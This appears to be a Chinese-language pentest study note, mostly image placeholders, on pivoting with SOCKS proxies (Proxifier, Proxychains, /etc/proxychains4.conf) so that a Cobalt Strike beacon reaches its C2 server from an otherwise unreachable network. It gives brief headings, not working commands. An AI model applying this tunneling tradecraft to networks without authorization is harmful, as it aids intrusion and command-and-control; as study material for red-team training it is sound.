





代理技术 -socks 配置-网络不可达-通讯解决-cs上线

- 解决:信息收集打点和漏洞利用部分。



















- 注意:配置连接 IP为 C2 服务器 IP



- 工具:Proxifier Proxychains等





Proxychains 使用







加入修改配置:/etc/proxychains4.conf



